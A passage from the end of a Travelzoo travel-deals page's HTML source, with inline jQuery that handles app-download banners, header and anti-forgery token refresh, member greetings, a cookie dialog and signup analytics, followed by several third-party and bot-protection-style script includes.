                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/collection/27/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="J8USZZeubVsJyWWQfZGCAUIKog4HvWf86SGFc6WBrDyx51nsZLphLEFdymM2IqgJWCHEKMy8IhC4xHphBexeSZgPSQo1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/FqtB/Ismo/BK7IM/zGxfQ/kEr9VhkzD68GDJ5kr9/LncmMxobXQI/UkM/KXy88OVgB"></script><link rel="stylesheet" type="text/css"  href="/FqtB/Ismo/BK7IM/zGxfQ/6Nr9GE/YC8RMxobXQI/QDN/iSwo5AkJY"><script  src="/FqtB/Ismo/BK7IM/zGxfQ/6Nr9GE/YC8RMxobXQI/dHV/6WCt3STsq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>